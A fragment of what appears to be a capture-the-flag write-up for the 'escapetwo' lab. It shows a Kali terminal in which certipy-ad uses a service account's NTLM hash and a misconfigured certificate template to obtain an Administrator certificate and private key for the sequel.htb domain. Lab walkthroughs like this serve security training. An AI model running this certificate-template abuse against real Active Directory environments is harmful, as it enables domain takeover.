 ┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ certipy-ad req -dc-ip 10.10.11.51 -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -ca
sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 24
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'